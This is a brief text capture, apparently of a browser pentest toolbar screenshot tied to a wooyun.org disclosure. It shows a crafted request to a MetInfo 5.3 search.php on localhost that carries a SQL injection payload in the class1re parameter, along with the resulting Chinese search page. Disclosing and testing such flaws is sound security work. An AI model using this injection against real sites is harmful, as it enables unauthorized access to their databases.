 SQL XSS Encryption Encoding Other
Load URL
http://localhost/MetInfo5.3/search/search.php?class1=2&class2=&class3=&searchtype=2&searchword=xxxxxx&lang=cn&class1re=) and 1=2-- sd
Split URL
Execute
Enable Post data Enable Referrer
站内搜索
站内搜索
网站首页
所有一级栏目
没有含有[xxxxxx]的信息内容
2015-04-08 14:49:50
所有二级栏目
www.wooyun.org